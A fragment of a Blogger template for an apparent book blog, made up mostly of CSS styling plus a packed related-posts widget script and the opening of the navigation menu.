text-align: justify;
margin: 0;}
@media screen and (max-width: 550px) {
.post-home-summary {width: 100% !important; display: block; margin-bottom: 20px; }
.jump-link {width: 100% !important; display: block; }}
/*- - - - - - - - - - - - - - -
B l o g   P o s t s
- - - - - - - - - - - - - - -*/
.post-header .post-title {
text-align: center;
border-bottom: 1px dashed #FCC9C8;
}
.post-header {
font-family: 'Quicksand', sans-serif;
font-weight: 700;
font-size: 10px;
color: #FC90A8;
letter-spacing: 1.5px;
text-transform: uppercase;
text-align: center;
margin-bottom: 20px;}
.post-header .dot {
margin: 0 3px;}
.post-labels a {
color: #3F5D95 !important;}
.post-footer {
width: 100%;
margin: 30px 0;
padding: 15px 0;
font-family: 'Quicksand', sans-serif;
font-weight: 700;
font-size: 10px;
letter-spacing: 1.5px;
text-transform: uppercase;
color: #3f5d95;
border-bottom: 1px dashed #fcc9c8;
-webkit-font-smoothing: subpixel-antialiased;}
.post-footer a,
.post-footer a:visited {
color: #3f5d95;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.post-footer a:hover {
color: #fc90a8;}
.post-footer i {
font-size: 11px;}
.post-comments-location {
float: left;}
.post-comments-location i {
color: #fc90a8;}
.comment-link i,
.comment-link span {
margin-right: 5px;}
.post-location {
margin-left: 10px;}
.post-share {
float: right;}
.post-share a {
margin: 0 10px;}
blockquote {
background: #3f5d95;
padding: 20px 15px;
color: #ffffff;
letter-spacing: 1.5;
font-family: 'Zilla Slab', 'Georgia', serif;
font-size: 14px;
font-style: italic;
}
.status-msg-wrap {
width: 100%;
margin: 0 0 10px!important;}
.status-msg-wrap {
font-size: 10px;
color: #444444;
text-align: center;
text-transform: uppercase;
letter-spacing: 1.5px;}
.status-msg-wrap span {
border-bottom: 1px solid #444444;}
.post-body h1,
.post-body h2 {
font-family: 'Playfair Display', serif;
font-weight: 900;
letter-spacing: 3px;}
/*- - - - - - - - - - - - - - -
P o s t   P a g e r
- - - - - - - - - - - - - - -*/
.post-pager {
width: 100%;
display: block;
margin: 30px 0;}
.previous {
width: 49%;
float: left;
text-align: left;}
.next {
width: 49%;
float: right;
text-align: right;}
.pager-info {
width: 100%;
display: block;}
.next-post,
.prev-post {
font-family: 'Quicksand', sans-serif;
font-weight: 700;
font-size: 11px !important;
text-transform: uppercase !important;
letter-spacing: 1.5px;
color: #444444;
text-shadow: none;}
.next .pager-title {
width: 90%;
margin: 0;
display: inline-block;
vertical-align: bottom;
position: relative;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
.previous .pager-title {
width: 90%;
margin: 0;
display: inline-block;
vertical-align: top;
position: relative;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
.post-pager .prev-title,
.post-pager .next-title {
font-family: 'Montserrat', 'Quicksand', sans-serif;
font-weight: 700;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
}
.post-pager a,
.post-pager a:visited {
color: #444444;}
.post-pager a:hover {
color: #3f5d95;}
@media screen and (max-width: 700px) {
.pager-thumb {display: none;}
.previous .pager-title {margin: 0px 0 0 10px;}
.post-pager {margin: 0 0 50px 0;}}
/*- - - - - - - - - - - - - - -
R e l a t e d   P o s t s
- - - - - - - - - - - - - - -*/
.relatedposts {
width: 101%;
margin: 0 0 0 -0.5% !important;
padding-bottom: 0!important;
background: #ffffff;}
.relatedtitle {
font-family: 'Montserrat', 'Quicksand', sans-serif;
font-weight: 700;
border-bottom: 1px dashed #fcc9c8;
font-size: 12px;
letter-spacing: 1.5px;
text-transform: uppercase;
color: #3F5D95;
text-align: center;
margin: 0 auto 20px;
padding: 10px;}
.relatedpost {
width: 32.333%;
margin: 0 0.5%;
float: left;
position: relative;}
.related-post:last-child {
margin: 0%;}
.related-wrap {
text-align: center;}
.related-wrap .relatedthumb {
width: 100%;
padding-bottom: 100%;
background-size: cover !important;
background-position: 50% 50% !important;
}
.related-wrap .related-title {
font-family: 'Montserrat', 'Quicksand', sans-serif;
font-weight: 700;
padding: 5px;
font-size: 10px;
letter-spacing: 2px;
background: #FAF5F2;
text-transform: uppercase;
color: #666; /*#ffffff;*/
}
.related-wrap .related1 {
width: 100%;
height: 100%;
top: 0;
left: 0;
display: block;
position: absolute;
text-align: center;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.related-wrap .related1:hover {
background: rgba(0,0,0,0.4);}
.related-wrap .related2 {
width: 100%;
height: 100%;
display: table;}
.related-wrap .related3 {
width: 100%;
height: 100%;
display: table-cell;
vertical-align: middle;}
.related-wrap .related4 {
max-width: 100%;
margin: 0 auto;
padding: 0;
background: transparent;
display: block;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
@media screen and (max-width: 550px) {
.relatedpost {width: 100%; margin-bottom: 2%;}}
/*- - - - - - - - - - - - - - -
C o m m e n t s
- - - - - - - - - - - - - - -*/
.comments {
margin: 60px 0 0 0;}
.comments h4 {
font-family: 'Montserrat', 'Quicksand', sans-serif;
font-weight: 700;
font-size: 12px;
letter-spacing: 1.5px;
text-transform: uppercase;
color: #3F5D95; /*#000000;*/
text-align: center;
margin: 10px 0 25px 0;
border-bottom: 1px dashed #fcc9c8;
padding: 10px;}
.comments .comment-content {
padding: 0px;}
.comments .comments-content .user a {
font-family: 'Montserrat', 'Quicksand', sans-serif;
font-weight: 700;
font-size: 12px;
letter-spacing: 1.5px;
text-transform: uppercase;
display: block;
color: #3F5D95;}
.comments .comments-content a,
.comments .comments-content a:visited {
color: #3F5D95;}
.comments .comments-content a:hover {
color: #f3ebe5;}
.comments .thread-count,
.comments .comment-actions,
.comments .continue,
.comments .comments-content .datetime {
font-family: 'Montserrat', 'Quicksand', sans-serif;
font-weight: 500;
font-size: 10px;
margin-left: 0;
letter-spacing: 1.5px;
padding: 3px 0;
text-transform: uppercase;}
.comments .comments-content .user a,
.comments .comments-content .datetime a {
color: #444444;}
.comments .comment-actions a:hover {
text-decoration: none!important; color: #FC90A8;}
.comments .continue a {
display: block;
padding: 0;}
.comments .comment-block {
margin: 0;
padding-bottom: 10px;}
.comments .avatar-image-container {
margin: 0 10px 0 0;}
/*- - - - - - - - - - - - - - -
C a t e g o r i e s
- - - - - - - - - - - - - - -*/
.cats-title {
font-family: 'Poppins','Montserrat', 'Playfair Display', sans-serif;
font-weight: 600;
font-size: 20px;
letter-spacing: 2px;
text-transform: uppercase;
text-align: right;
text-shadow: 2px 2px transparent;
margin-bottom: 20px;
display:none;}
.side-homepage .Image {
margin-bottom: 20px;}
.categories-thumb {
width: 100%;
padding-bottom: 100%;
background-size: cover !important;
background-position: 50% 50% !important;
position: relative;}
.categories1 {
width: 100%;
height: 100%;
top: 0;
left: 0;
display: block;
position: absolute;
text-align: center;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.categories1:hover {
background: rgba(0,0,0,0.4);}
.categories2 {
width: 100%;
height: 100%;
display: table;}
.categories3 {
width: 100%;
height: 100%;
display: table-cell;
vertical-align: middle;}
.categories4 {
max-width: 100%;
margin: 0 auto;
padding: 0;
background: transparent;
display: block;
text-align: center;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
.categories-title {
font-family: 'Poppins', 'Montserrat', 'Quicksand', sans-serif;
font-weight: 600 !important;
font-size: 14px;
color: #FFF;
letter-spacing: 2px;
text-align: center;
bottom: 50px;
text-transform: uppercase;
-webkit-font-smoothing: subpixel-antialiased;
position: relative;
}
.categories-caption {
font-family: 'Quicksand', 'Montserrat', sans-serif;
font-weight: 500;
font-size: 10px;
color: #ffffff;
letter-spacing: 1.5px;
text-transform: uppercase;
margin: 0 0 10px 0;
position: relative;
z-index: 5;}
/*- - - - - - - - - - - - - - -
S i d e b a r  -  P o s t s
- - - - - - - - - - - - - - -*/
.sidebar-wrap img {
max-width: 100%;
text-align: center;}
.side-posts .widget-content {
margin-bottom: 30px;
font-size: 12px;
text-align: center;
}
.side-posts h2 {
font-family: 'Poppins', 'Montserrat', 'Quicksand', sans-serif;
text-shadow: 2px 2px #FCC9C8;
font-weight: 700;
font-size: 14px;
letter-spacing: 1.5px;
text-transform: uppercase;
text-align: center;
color: #444; /*#3f5d95;*/
margin-bottom: 20px;
padding-bottom: 5px;
border-bottom: 0px dashed #FCC9C8;}
.side-posts h2:after {
content: '';
width: 100%;
margin-top: -12px;
padding: 3px 0 0;
display: block;
border-bottom: 15px solid #FAF5F2;
}
#Image99 {
text-align: center;
margin-bottom: 0 !important;}
#Image99 .welcome-thumb {
width: 100%;
padding-bottom: 100%;
background-size: cover !important;
background-position: 50% 50% !important;
border-radius: 50%;
position: relative;
display: block !important;}
.welcome-caption {
font-size: 11px;
color: #444444;
letter-spacing: 1.5px;
text-align: justify;
margin: 20px 0 0 0;}
.welcome-more {
font-size: 12px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
color: #FC90A8;
margin-top: 5px;}
#HTML2 {
margin: 0 !important;}
.sidebar-wrap .socialmedia {
text-align: center;}
.sidebar-wrap .socialmedia a,
.sidebar-wrap .socialmedia a:visited {
margin: 1px;
display: inline-block;
font-size: 16px;
cursor: pointer;
width: 30px;
height: 30px;
line-height:30px;
border-radius:50%;
text-align:center;
z-index: 1;
color:#fff; /*#3f5d95;*/
background:#FCC9C8;
}
.sidebar-wrap .socialmedia a:hover {
color: #fc90a8;
background:#3f5d95;}
#FollowByEmail2  {
background: #faf5f2;
padding: 25px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
margin-bottom: 30px;}
#FollowByEmail2 h2 {
margin: 0 0 20px;}
#FollowByEmail2 .widget-content {
margin: 0;}
#FollowByEmail2 .follow-by-email-inner {
text-align: center;}
#FollowByEmail2 .follow-by-email-inner .follow-by-email-address {
width: 100%;
height: 40px;
margin: 0 0 5px;
padding: 0;
background: #ffffff;
border: 1px solid #fcc9c8;
font-size: 10px;
letter-spacing: 1.5px;
text-transform: uppercase;
color: #9e9e9e;
text-align: center;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
#FollowByEmail2 .follow-by-email-inner .follow-by-email-submit {
width: 100%;
height: 40px;
margin: 0;
padding: 0;
background: #fcc9c8;
border: 1px solid #fcc9c8;
border-radius: 0;
font-size: 10px;
letter-spacing: 1.5px;
text-transform: uppercase;
color: #ffffff;
-webkit-font-smoothing: subpixel-antialiased;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
#FollowByEmail2 .follow-by-email-inner .follow-by-email-submit:hover {
background: #ffffff;
border: 1px solid #fcc9c8;
color: #fcc9c8;}
#FollowByEmail2 input:-webkit-autofill {
-webkit-box-shadow: 0 0 0 1000px #fff inset !important;}
.popular {
position: relative;
padding-top: 0px !important;}
.popular-thumb {
width: 100%;
padding-bottom: 100%;
background-size: cover !important;
background-position: 50% 50% !important;}
#PopularPosts1 ul {
padding: 0;
list-style: none;}
.PopularPosts img {
width: 100% !important;
margin: 0;
padding: 0px!important;
float: left;}
.PopularPosts .item-thumbnail {
margin: 0!important;}
#PopularPosts1 li {
width: 100% !important;
margin: 0 0 5px 0;
padding: 0!important;
position: relative;}
.popular-side1 {
width: 100%;
height: 100%;
top: 0;
left: 0;
display: block;
position: absolute;
text-align: center;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.popular-side1:hover {
background: rgba(0,0,0,0.4);}
.popular-side2 {
width: 100%;
height: 100%;
display: table;}
.popular-side3 {
width: 100%;
height: 100%;
display: table-cell;
vertical-align: middle;}
.popular-side4 {
max-width: 100%;
margin: 0 auto;
padding: 0;
background: transparent;
display: block;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
.popular-title {
font-family: 'Montserrat', 'Quicksand', sans-serif;
font-weight: 700;
font-size: 10px;
background: #FAF5F2;
color: #666; /*#ffffff;*/
text-transform: uppercase;
letter-spacing: 1.5px;
margin-bottom: 10px;
padding: 5px;}
.popular-snippet {
font-size: 10px;
letter-spacing: 1.5px;
color: #ffffff;
display:none;}
.search {
width: 99%;
background: #ffffff;
border: 1px solid #fcc9c8;}
.searchbox {
width: 70%;
height: 40px;
padding: 0px 0 0px 15px !important;
float: left;
background: transparent;
border: none;
font-size: 10px;
letter-spacing: 1.5px;
text-transform: uppercase;
color: #9e9e9e;}
.searchsubmit {
width: 14%;
height: 40px;
padding: 0 5px 0 0;
background: transparent;
border: 0;
cursor: pointer;
float: right;
color: #fc90a8;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.searchsubmit:hover {
color: #3f5d95;}
.search input:-webkit-autofill {
-webkit-box-shadow: 0 0 0 1000px #fff inset !important;}
.featured {
position: relative;
margin-bottom: 30px;}
.featured h3 {
font-family: 'Playfair Display', serif;
font-weight: 900;
font-size: 17px;
color: #ffffff;
text-transform: uppercase;
letter-spacing: 1.5px;
text-shadow: 2px 2px transparent;
margin-bottom: 10px;}
.featured p {
font-size: 10px;
letter-spacing: 1.5;
color: #ffffff;}
.featured-thumb {
width: 100%;
padding-bottom: 100%;
background-size: cover !important;
background-position: 50% 50% !important;}
.featured1 {
width: 100%;
height: 100%;
top: 0;
left: 0;
display: block;
position: absolute;
text-align: center;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.featured1:hover {
background: rgba(0,0,0,0.4);}
.featured2 {
width: 100%;
height: 100%;
display: table;}
.featured3 {
width: 100%;
height: 100%;
display: table-cell;
vertical-align: middle;}
.featured4 {
max-width: 80%;
margin: 0 auto;
padding: 10px 0;
background: transparent;
display: block;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
#ArchiveList,
#ArchiveList ul ul li a.post-count-link {
font-size: 12px;
letter-spacing: 1.5px;
text-align: center;}
#ArchiveList a,
#ArchiveList a:visited {
color: #444444;}
#ArchiveList a:hover {
color: #fc90a8;}
#ArchiveList ul ul li a.toggle,
.BlogArchive #ArchiveList ul.posts li {
display: none !important;}
#ArchiveList ul ul li .post-count {
display: inline-block !important;
font-size: 9px;
color: #444444;}
#ArchiveList ul li .post-count {
display: none;}
#ArchiveList ul li {
margin: 0 !important;
padding: 0 0 !important;
text-indent: 0 !important;
position: relative;}
#ArchiveList ul .post-count-link {
margin: 0;
padding: 0;
display: inline-block;
line-height: 2.3;}
#ArchiveList ul li a.toggle {
width: 100%;
height: 25px;
top: 0;
left: 0;
position: absolute;
display: block;
z-index: 5;}
#ArchiveList ul li.archivedate.collapsed:before {
content: "\f107";
font-family: "Font Awesome 5 Free";
font-weight: 900;
font-size: 9px;
color: #fc90a8;
margin: 0;}
#ArchiveList ul li.archivedate.expanded:before {
content: "\f106";
font-family: "Font Awesome 5 Free";
font-weight: 900;
font-size: 9px;
color: #fc90a8;
margin: 0;}
#ArchiveList ul li ul li.archivedate.collapsed:before,
#ArchiveList ul li ul li.archivedate.expanded:before {
content: "";}
/*- - - - - - - - - - - - - - -
P a g e r
- - - - - - - - - - - - - - -*/
#blog-pager {
font-size: 11px;
letter-spacing: 1.5px;
text-transform: uppercase;
text-align: center;
margin: 30px 0 0;}
#blog-pager a,
#blog-pager a:visited {
display: inline-block;
color: #ffffff;
background:#FCC9C8;
padding:3px;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
#blog-pager a:hover {
color: #3f5d95;}
#blog-pager-older-link,
#blog-pager-newer-link {
float: none !important;
margin: 0 !important;
padding: 0 10px;}
#blog-pager-older-link {
padding-left: 5px !important;}
#blog-pager-newer-link {
border-right: 1px solid #FCC9C8;}
/*- - - - - - - - - - - - - - -
I n s t a g r a m
- - - - - - - - - - - - - - -*/
.instagram-wrap {
width: 100%;
height: auto;
margin: 80px 0 0 0 !important;
padding: 0;}
#HTML99 h2 {
display: none !important;}
#HTML99 {
width: 100%;
height: auto;
margin: 0 !important;
padding: 0;}
.instagram_gallery img {
display: block !important;
position: relative !important;}
.instagram_gallery > a:hover {
opacity: 0.7;}
@media screen and (max-width: 750px) {
.instagram_gallery img {width: 33.33% !important;}}
/*- - - - - - - - - - - - - - -
F o o t e r
- - - - - - - - - - - - - - -*/
.footer-wrap {
width: 100%;
margin: 0 !important;
padding: 40px 0 0 0 !important;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigufWWnOJumFdEgfm_z9WF2iBG4Zikf8OQ_GsZ3yiN13vQUYSxf7XumYYTmBXtHzkQDWdHT8thZY2p9IMu9724Csr8qRDeoIcLmd-27UHUSw-2WSPP32GS2MAM8KzFdmXlzeaj66HeUZ8/s16000/back_footerILMB.png) bottom center repeat-x transparent;}
.footerbox {
width: 80%;
height: auto;
margin: 0 auto;
padding-top: 30px;
text-align: center;
display: table !important;}
.footerbox h2 {
font-family: 'Montserrat','Playfair Display', serif;
font-weight: 900;
font-size: 14px;
color: #444;
text-transform: uppercase;
letter-spacing: 1.5px;
/*text-shadow: 2px 2px transparent;*/
margin-bottom: 10px;}
.footerbox .widget-content {
margin-bottom: 30px;}
#footerheart {
width: 50px;
padding: 5px 15px;
margin: 0 auto;
text-align: center;
}
#footerheart i {
font-size: 20px;
margin: 0px 0 0 0;
color: #FC90A8;
}
@media screen and (max-width: 980px) {
#footerheart { width: 41%; padding: 1% 4%; margin: 0px 0px 5px 5px; float: right; }
#footerheart { clear: both; padding: 1% 4%;
width: auto;float: none;
text-align: center; }
}
.pulse {
-webkit-animation: pulse 0.40s infinite alternate;
animation: pulse 0.40s infinite alternate;
}
@-webkit-keyframes pulse {to {transform: scale(1.2); -webkit-transform: scale(1.2);}}
@keyframes pulse {to {transform: scale(1.2);}}
.fa-heart-o:before {
content: "\f08a";
}
#LinkList1 h2,
#HTML98 h2 {
display: none !important;}
#LinkList1 ul,
#LinkList1 li {
list-style: none !important;
list-style-type: none !important;
text-align: center;
margin: 0;
padding: 0;}
#LinkList1 li {
margin: 0 15px;
display: inline-block;
position: relative;}
#LinkList1 {
font-family: 'Quicksand', sans-serif;
font-weight: 700;
font-size: 10px;
letter-spacing: 1.5px;
text-transform: uppercase;
text-align: center;}
#LinkList1 a,
#LinkList1 a:visited {
color: #3f5d95;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
#LinkList1 a:hover {
color: #fc90a8;}
#HTML98 .socialmedia {
margin: 10px 0;}
#HTML98 .socialmedia i {
font-size: 11px;
padding: 0 5px;}
#HTML98 .socialmedia a,
#HTML98 .socialmedia a:visited {
color: #3f5d95;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
#HTML98 .socialmedia a:hover {
color: #fc90a8;}
.credit {
font-family: 'Quicksand', sans-serif;
font-weight: 500;
font-size: 10px;
color: #3f5d95;
letter-spacing: 1.5px;
text-transform: uppercase;
text-align: center;
background: transparent;
padding: 0 0 15px 0;
width: 100%;
margin-top: 25px;
display:none;
}
.credit a,
.credit a:visited,
.credit a:hover {
color: #3f5d95;}
.credited {
font-family: 'Poppins','Montserrat', 'Quicksand', sans-serif;
font-weight: 700;
font-size: 9px;
color: #999;
letter-spacing: 1.5px;
text-transform: uppercase;
text-align: center;
background: transparent;
padding: 0 0 15px 0;
width: 100%;
margin-top: 25px;
}
.credited a,
.credited a:visited,
.credited a:hover {
color: #FC90A8;}
@media screen and (max-width: 950px) {
.footerbox {width: 90%;}}
@media screen and (max-width: 600px) {
.footer1, .footer2 {width: 100% !important; padding: 0; display: block;}
.footer1 {margin-bottom: 20px;}}
@media screen and (max-width: 600px) {
.credit {font-size: 8px;}
#LinkList1 {padding: 0 5%;}}
@media screen and (max-width: 600px) {
.credited {font-size: 8px;}
#LinkList1 {padding: 0 5%;}}
/*- - - - - - - - - - - - - - -
P r o f i l e
- - - - - - - - - - - - - - -*/
.profile-wrap {
width: 100%;
margin: 0;
position: relative;}
.profile-wrap .widget-content {
width: 60%;
margin: 20px auto 70px;}
.profile-wrap .profile-left {
width: 35%;
padding-top: 0px;
display: table-cell;
vertical-align: middle;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
.profile-thumb {
width: 100%;
padding-bottom: 100%;
background-size: cover !important;
background-position: 50% 50% !important;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRKBm_O7bKSZQYwTZtqBxzFwXFrZbhbnEDCxISmE6g5TbjC8tMEE2sz63NPumQt-jClsRh0X2CV1IqAwXMWRRnFJoQK1SgUbkGPPGqpdbWOdH-uppAIp1-JYPfHtTnQZeENerYMtvpTIE/s16000/back_fotosb.png) top center no-repeat transparent;
position: relative;}
.profile1 {
width: 100%;
height: 100%;
top: 0;
left: 0;
display: block;
position: absolute;}
.profile-wrap .profile-right {
width: 70%;
padding: 0 0 0 0;
display: table-cell;
vertical-align: middle;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
.profile-title {
font-family: 'Poppins', sans-serif;
font-weight: 600;
font-size: 25px;
color: #ffffff;
padding: 2px 5px 2px 10px;
background: #FC90A8;
letter-spacing: 0.5px;
-webkit-font-smoothing: subpixel-antialiased;
position: relative;
margin-left: -10%;
margin-bottom: -16px;
z-index: 2;
width: 50%;
}
.profile-caption {
font-size: 12px;
color: #444;
line-height: 20px;
text-align: justify;
background: #ffffff;
margin: 0 0 20px -5%;
padding: 20px 25px 15px;
position: relative;
z-index: 1;}
.profile-more {
font-size: 11px;
letter-spacing: 2px;
text-transform: uppercase;
font-family: 'Montserrat', 'Quicksand', sans-serif;
font-weight: 700;}
.profile-more:before {
content: "\2764";
margin: 0 5px;
color: #FC90A8;
}
.profile-more a {
color: #3F5D95;
border-bottom: 2px solid #FC90A8;
padding: 0 0 2px;}
.profile-more a:hover {
color: #FC90A8;
border-bottom: 1px solid #FC90A8;
padding: 0 0 2px;}
@media screen and (max-width: 1000px) {
.profile-wrap .widget-content {width: 70%;}}
@media screen and (max-width: 749px) {
.profile-wrap .profile-left {width: 100%; display: block;}
.profile-wrap .profile-right {width: 90%; margin: -20% auto 20px !important; display: block;}
.profile-title {margin: 0;}
.profile-caption {margin: 0;}}
/*- - - - - - - - - - - - - - -
A d d i t i o n a l
- - - - - - - - - - - - - - -*/
#Navbar1,#Attribution1,.quickedit,.zippy,.feed-links,.menu-wrap h2,.slider-wrap h2,.item-snippet,.comments .comments-content .icon.blog-author,.PopularPosts .item-title {
display: none !important;}
::-moz-selection {
background: #3f5d95;
color: #ffffff;}
::selection {
background: #3f5d95;
color: #ffffff;}
::-webkit-scrollbar {
width: 12px;}
::-webkit-scrollbar-track {
background: #ffffff;}
::-webkit-scrollbar-thumb,
::-webkit-scrollbar-thumb:window-inactive {
background: #fcc9c8;}
.scroll {
right: 20px;
bottom: 20px;
position: fixed;
padding: 0;
border: 0;
color: #3f5d95;
font-size: 25px;
text-align: center;
text-decoration: none;
cursor: pointer;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.scroll:hover {
color: #fc90a8;}
.cookie-choices-info {
background: #ffffff!important;
border-bottom: 1px solid #fc90a8;}
.cookie-choices-info .cookie-choices-text {
font-family: 'Quicksand', sans-serif;
font-size: 10px!important;
color: #444444 !important;}
.cookie-choices-info .cookie-choices-button {
font-family: 'Quicksand', sans-serif;
font-size: 10px!important;
color: #444444 !important;}
.cookie-choices-info #cookieChoiceDismiss {
font-family: 'Quicksand', sans-serif;
font-size: 10px!important;
color: #444444 !important;}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout {background-color:#fff;border:none;padding:0;margin:30px 0;}
body#layout .outer-wrap {width:800px;}
body#layout h4 {font-size:13px!important;text-transform:uppercase;letter-spacing:1.5px;margin:5px 0;}
body#layout div.section {background-color:#f9f9f9;border:none;margin:0;}
body#layout .main-wrap {width:70%;padding:0;}
body#layout .sidebar-wrap {width:30%;padding:0;}
body#layout .menu-wrap {position:relative;height:auto;margin:80px 0 0;}
body#layout .menu-wrap .widget {width:99%;height:auto;}
body#layout #Navbar1,body#layout #Attribution1 {display:none;}
--></style>
<script type='text/javascript'>posts_no_thumb_sum = 390;posts_thumb_sum = 390;</script>
<script type='text/javascript'>//<![CDATA[
function removeHtmlTag(a,b){if(a.indexOf("<")!=-1){var s=a.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i]=s[i].substring(s[i].indexOf(">")+1,s[i].length)}}a=s.join("")}b=(b<a.length-1)?b:a.length-0;while(a.charAt(b-1)!=' '&&a.indexOf(' ',b)!=-1)b++;a=a.substring(0,b-1);return a+'...'}function createSummaryAndThumb(a,b,c){var d=document.getElementById(a);var e="";var f=d.getElementsByTagName("img");var g=posts_no_thumb_sum;if(f.length>=1){e='';g=posts_thumb_sum}var h=e+'<div class="summary">'+removeHtmlTag(d.innerHTML,g)+'</div>';d.innerHTML=h}
//]]></script>
<style type='text/css'>
  .side-homepage {display: none;}

@media screen and (max-width: 750px) {
  .side-posts {width: 100%; margin: 0 auto;}}

@media screen and (min-width: 751px) and (max-width: 1050px) {
  .side-posts {width: 100%;}}

</style>
<script>//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 3=o n();6 8=0;6 7=o n();6 9=o n();u 1c(e){q(6 i=0;i<e.G.C.2;i++){6 f=e.G.C[i];3[8]=f.B.$t;X{9[8]=f.Y.z}L(O){s=f.S.$t;a=s.x("<14");b=s.x("K=\\"",a);c=s.x("\\"",b+5);d=s.R(b+5,c-b-5);g((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){9[8]=d}w 9[8]=\'Z://12.13.1k/19.1a\'}g(3[8].2>E)3[8]=3[8].J(0,E)+"...";q(6 k=0;k<f.v.2;k++){g(f.v[k].M==\'N\'){7[8]=f.v[k].H;8++}}}}u P(){6 a=o n(0);6 b=o n(0);6 c=o n(0);q(6 i=0;i<7.2;i++){g(!y(a,7[i])){a.2+=1;a[a.2-1]=7[i];b.2+=1;c.2+=1;b[b.2-1]=3[i];c[c.2-1]=9[i]}}3=b;7=a;9=c}u y(a,e){q(6 j=0;j<a.2;j++)g(a[j]==e)A T;A U}u V(){q(6 i=0;i<7.2;i++){g((7[i]==W)||(!(3[i]))){7.p(i,1);3.p(i,1);9.p(i,1);i--}}6 r=D.10((3.2-1)*D.11());6 i=0;g(3.2>0)m.l(\'<F>\'+15+\'</F>\');m.l(\'\');16(i<3.2&&i<17&&i<18){m.l(\'<4 h="1b"><4 h="I-1d"><a \');g(i!=0)m.l(\'"\');w m.l(\'"\');m.l(\' H="\'+7[r]+\'"><4 h="1e" 1f="1g: z(\'+9[r]+\')"></4><4 h="1h"><4 h="1i"><4 h="1j"><4 h="Q"><4 h="I-B">\'+3[r]+\'</4></4></4></4></4></4></a></4>\');g(r<3.2-1){r++}w{r=0}i++}m.l(\'\');7.p(0,7.2);9.p(0,9.2);3.p(0,3.2)}',62,83,'||length|relatedTitles|div||var|relatedUrls|relatedTitlesNum|thumburl|||||||if|class||||write|document|Array|new|splice|for||||function|link|else|indexOf|contains_thumbs|url|return|title|entry|Math|200|h2|feed|href|related|substring|src|catch|rel|alternate|error|removeRelatedDuplicates_thumbs|related4|substr|content|true|false|printRelatedLabels_thumbs|currentposturl|try|gform_foot|http|floor|random|oi67|tinypic|img|relatedpoststitle|while|20|maxresults|33fgmfc|jpg|relatedpost|related_results_labels_thumbs|wrap|relatedthumb|style|background|related1|related2|related3|com'.split('|'),0,{}))
//]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4624622118640800025&amp;zx=6be4390b-f680-44fd-9217-967188ece07b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4624622118640800025&amp;zx=6be4390b-f680-44fd-9217-967188ece07b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='site-wrap'>
<div class='menu-wrap'>
<div id='nav-wrap'>
<button class='sidemenu'><i class='fa fa-bars'></i></button>
<div class='menu section' id='top menu'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.lovemybookss.com/'>HOME</a></li>
